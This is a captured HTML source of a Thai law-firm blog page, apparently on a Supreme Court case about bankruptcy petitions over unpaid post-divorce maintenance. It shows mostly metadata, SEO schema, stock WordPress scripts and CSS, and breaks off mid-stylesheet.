

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lawyers.in.th/2022/09/07/%E0%B8%AB%E0%B8%A2%E0%B9%88%E0%B8%B2%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B9%81%E0%B8%A5%E0%B9%89%E0%B8%A7%E0%B8%A2%E0%B8%81%E0%B8%97%E0%B8%A3%E0%B8%B1%E0%B8%9E%E0%B8%A2%E0%B9%8C%E0%B8%AA%E0%B8%B4%E0%B8%99/
body_size: 31227
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>หย่ากันแล้วยกทรัพย์สินให้เมียทั้งหมด ต่อมาไม่ชำระตามสัญญา ยื่นฟ้องล้มละลายได้หรือไม่ - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.lawyers.in.th/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://www.lawyers.in.th/wp-content/uploads/2018/04/newslogo2-300x220.jpg"><link rel="apple-touch-icon" sizes="76x76" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.lawyers.in.th/2022/09/07/หย่ากันแล้วยกทรัพย์สิน/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="หย่ากันแล้วยกทรัพย์สินให้เมียทั้งหมด ต่อมาไม่ชำระตามสัญญา ยื่นฟ้องล้มละลายได้หรือไม่ - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773" />
	<meta property="og:description" content="FacebookFacebookXTwitterLINELineหย่ากันแล้วยกทรัพย์สินให้เมียทั้งหมด ต่อมาไม่ชำระตามสัญญา ยื่นฟ้องล้มละลายได้หรือไม่ คำพิพากษาศาลฎีกาที่ 7848/2540 คดีนี้ในศาลชั้นต้น โจทก์ฟ้องว่า โจทก์ฟ้องและแก้ไขฟ้องว่า จำเลยเป็นหนี้โจทก์ตามคำพิพากษาตามสัญญาประนีประนอมยอมความในคดีแพ่งหมายเลขแดงที่ 376/2536 ของศาลชั้นต้น จำเลยชำระหนี้ให้โจทก์ 2 งวดเป็นเงิน 9,000 บาท แล้วผิดนัดไม่ชำระให้อีก โจทก์จึงนำเจ้าพนักงานบังคับคดีไปทำการยึดทรัพย์สินของจำเลย แต่ไม่ปรากฏว่าจำเลยมีทรัพย์สินอันจะพึงยึดมาขายทอดตลาดเพื่อชำระหนี้แก่โจทก์ได้ จำเลยเป็นหนี้โจทก์ถึงวันฟ้องเป็นเงิน 765,000 บาท ซึ่งเป็นหนี้เกินกว่า 50,000 บาท จึงถือได้ว่าจำเลยมีหนี้สินล้นพ้นตัว ขอให้มีคำสั่งพิทักษ์ทรัพย์ของจำเลยเด็ดขาดและพิพากษาให้เป็นบุคคลล้มละลาย จำเลยต่อสู้คดีว่า จำเลยให้การว่า จำเลยมีความสามารถชำระหนี้โจทก์ได้ เหตุที่ผิดนัดเนื่องจากจำเลยมีเหตุขัดข้องทางการเงินบางประการซึ่งโจทก์ทราบเหตุขัดข้องอยู่ก่อนแล้วแต่โจทก์เบี่ยงบ่ายไม่ยอมรับ โจทก์ฟ้องเพื่อกลั่นแกล้งจำเลย ทั้งหนี้ที่โจทก์นำมาเป็นมูลฟ้องเป็นหนี้ค่าอุปการะเลี้ยงดู ที่จำเลยจะให้โจทก์ตามหน้าที่ศีลธรรมอันดีและเป็นหนี้ในอนาคต ไม่ชอบด้วยกฎหมายที่จะนำมาฟ้องขอให้จำเลยเป็นบุคคลล้มละลายขอให้ยกฟ้อง ศาลชั้นต้นตัดสิน ศาลชั้นต้นพิพากษายกฟ้อง ใครยื่นอุทธรณ์ โจทก์อุทธรณ์ &nbsp; ศาลอุทธรณ์ภาค 2 พิพากษายืน &nbsp; โจทก์ฎีกา ศาลฎีกาตัดสินว่า ศาลฎีกาแผนกคดีล้มละลายวินิจฉัยว่า ศาลฎีกาเห็นว่า ศาลฎีกาพิเคราะห์เรื่องข้อสันนิษฐานก่อน &#8220;พิเคราะห์แล้ว ได้ความตามที่โจทก์นำสืบและจำเลยยอมรับว่า จำเลยเป็นหนี้ค่าอุปการะเลี้ยงดูโจทก์จำนวน 765,000 บาทจำเลยยังเป็นหนี้สหกรณ์ออมทรัพย์ครูเพชรบูรณ์และธนาคารกรุงไทย จำกัด [&hellip;]" />
	<meta property="og:url" content="https://www.lawyers.in.th/2022/09/07/หย่ากันแล้วยกทรัพย์สิน/" />
	<meta property="og:site_name" content="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773" />
	<meta property="article:publisher" content="https://www.facebook.com/lawyers.in.th" />
	<meta property="article:author" content="https://www.facebook.com/khitsada" />
	<meta property="article:published_time" content="2022-09-06T23:53:44+00:00" />
	<meta property="article:modified_time" content="2022-09-06T23:57:11+00:00" />
	<meta property="og:image" content="https://www.lawyers.in.th/wp-content/uploads/2022/09/2222-1.png" />
	<meta property="og:image:width" content="639" />
	<meta property="og:image:height" content="359" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="ทนายความกฤษดา ดวงชอุ่ม" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="ทนายความกฤษดา ดวงชอุ่ม" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lawyers.in.th/2022/09/07/%e0%b8%ab%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7%e0%b8%a2%e0%b8%81%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%9e%e0%b8%a2%e0%b9%8c%e0%b8%aa%e0%b8%b4%e0%b8%99/#article","isPartOf":{"@id":"https://www.lawyers.in.th/2022/09/07/%e0%b8%ab%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7%e0%b8%a2%e0%b8%81%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%9e%e0%b8%a2%e0%b9%8c%e0%b8%aa%e0%b8%b4%e0%b8%99/"},"author":{"name":"ทนายความกฤษดา ดวงชอุ่ม","@id":"https://www.lawyers.in.th/#/schema/person/d19edaaf5f8486923722fa76c6e0e968"},"headline":"หย่ากันแล้วยกทรัพย์สินให้เมียทั้งหมด ต่อมาไม่ชำระตามสัญญา ยื่นฟ้องล้มละลายได้หรือไม่","datePublished":"2022-09-06T23:53:44+00:00","dateModified":"2022-09-06T23:57:11+00:00","mainEntityOfPage":{"@id":"https://www.lawyers.in.th/2022/09/07/%e0%b8%ab%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7%e0%b8%a2%e0%b8%81%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%9e%e0%b8%a2%e0%b9%8c%e0%b8%aa%e0%b8%b4%e0%b8%99/"},"wordCount":3,"publisher":{"@id":"https://www.lawyers.in.th/#organization"},"image":{"@id":"https://www.lawyers.in.th/2022/09/07/%e0%b8%ab%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7%e0%b8%a2%e0%b8%81%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%9e%e0%b8%a2%e0%b9%8c%e0%b8%aa%e0%b8%b4%e0%b8%99/#primaryimage"},"thumbnailUrl":"https://www.lawyers.in.th/wp-content/uploads/2022/09/2222-1.png","articleSection":["ทั้งหมด"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.lawyers.in.th/2022/09/07/%e0%b8%ab%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7%e0%b8%a2%e0%b8%81%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%9e%e0%b8%a2%e0%b9%8c%e0%b8%aa%e0%b8%b4%e0%b8%99/","url":"https://www.lawyers.in.th/2022/09/07/%e0%b8%ab%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7%e0%b8%a2%e0%b8%81%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%9e%e0%b8%a2%e0%b9%8c%e0%b8%aa%e0%b8%b4%e0%b8%99/","name":"หย่ากันแล้วยกทรัพย์สินให้เมียทั้งหมด ต่อมาไม่ชำระตามสัญญา ยื่นฟ้องล้มละลายได้หรือไม่ - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773","isPartOf":{"@id":"https://www.lawyers.in.th/#website"},"primaryImageOfPage":{"@id":"https://www.lawyers.in.th/2022/09/07/%e0%b8%ab%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7%e0%b8%a2%e0%b8%81%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%9e%e0%b8%a2%e0%b9%8c%e0%b8%aa%e0%b8%b4%e0%b8%99/#primaryimage"},"image":{"@id":"https://www.lawyers.in.th/2022/09/07/%e0%b8%ab%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7%e0%b8%a2%e0%b8%81%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%9e%e0%b8%a2%e0%b9%8c%e0%b8%aa%e0%b8%b4%e0%b8%99/#primaryimage"},"thumbnailUrl":"https://www.lawyers.in.th/wp-content/uploads/2022/09/2222-1.png","datePublished":"2022-09-06T23:53:44+00:00","dateModified":"2022-09-06T23:57:11+00:00","breadcrumb":{"@id":"https://www.lawyers.in.th/2022/09/07/%e0%b8%ab%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7%e0%b8%a2%e0%b8%81%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%9e%e0%b8%a2%e0%b9%8c%e0%b8%aa%e0%b8%b4%e0%b8%99/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.lawyers.in.th/2022/09/07/%e0%b8%ab%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7%e0%b8%a2%e0%b8%81%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%9e%e0%b8%a2%e0%b9%8c%e0%b8%aa%e0%b8%b4%e0%b8%99/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/2022/09/07/%e0%b8%ab%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7%e0%b8%a2%e0%b8%81%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%9e%e0%b8%a2%e0%b9%8c%e0%b8%aa%e0%b8%b4%e0%b8%99/#primaryimage","url":"https://www.lawyers.in.th/wp-content/uploads/2022/09/2222-1.png","contentUrl":"https://www.lawyers.in.th/wp-content/uploads/2022/09/2222-1.png","width":639,"height":359},{"@type":"BreadcrumbList","@id":"https://www.lawyers.in.th/2022/09/07/%e0%b8%ab%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7%e0%b8%a2%e0%b8%81%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%9e%e0%b8%a2%e0%b9%8c%e0%b8%aa%e0%b8%b4%e0%b8%99/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lawyers.in.th/"},{"@type":"ListItem","position":2,"name":"หย่ากันแล้วยกทรัพย์สินให้เมียทั้งหมด ต่อมาไม่ชำระตามสัญญา ยื่นฟ้องล้มละลายได้หรือไม่"}]},{"@type":"WebSite","@id":"https://www.lawyers.in.th/#website","url":"https://www.lawyers.in.th/","name":"ปรึกษาทนายความ Lawyers.in.th : 0891427773","description":"เว็บไซต์รวบรวมบทความทางกฎหมาย ที่เป็นประโยชน์แก่ทนายความนักกฎหมายและบุคคลทั่วไป","publisher":{"@id":"https://www.lawyers.in.th/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lawyers.in.th/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.lawyers.in.th/#organization","name":"ปรึกษาทนายความ Lawyers.in.th","url":"https://www.lawyers.in.th/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/#/schema/logo/image/","url":"https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg","contentUrl":"https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg","width":272,"height":90,"caption":"ปรึกษาทนายความ Lawyers.in.th"},"image":{"@id":"https://www.lawyers.in.th/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lawyers.in.th"]},{"@type":"Person","@id":"https://www.lawyers.in.th/#/schema/person/d19edaaf5f8486923722fa76c6e0e968","name":"ทนายความกฤษดา ดวงชอุ่ม","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2c9900102e5090c47592f31a54db269b755c7a2a385d254e73a3bf4c7cf58fd9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2c9900102e5090c47592f31a54db269b755c7a2a385d254e73a3bf4c7cf58fd9?s=96&d=mm&r=g","caption":"ทนายความกฤษดา ดวงชอุ่ม"},"sameAs":["https://www.facebook.com/khitsada"],"url":"https://www.lawyers.in.th/author/khitsada/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773 &raquo; Feed" href="https://www.lawyers.in.th/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lawyers.in.th\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lawyers.in.th/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.lawyers.in.th/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.lawyers.in.th/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) 